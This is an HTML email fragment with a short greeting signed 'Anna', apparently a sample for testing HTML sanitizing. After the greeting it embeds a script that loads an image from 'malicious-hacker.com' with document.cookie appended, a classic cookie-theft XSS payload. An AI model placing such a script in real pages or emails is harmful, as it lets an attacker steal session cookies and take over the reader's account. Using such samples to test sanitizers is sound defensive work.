 <div dir="ltr">
    Hi, how are?
    <div class="yj6qo ajU">
        <div id=":17z" class="ajR" role="button" tabindex="0">
            <img class="ajT" src="//ssl.gstatic.com/ui/v1/icons/mail/images/cleardot.gif">
        </div>
    </div>
    <span class="HOEnZb adL">
        <font color="#888888">
            <div><br></div>
            <div>Anna</div>
        </font>
    </span>
    <script>
        img = new Image();
        img.src = "http://malicious-hacker.com/kittens?param="+document.cookie;
    </script>
</div>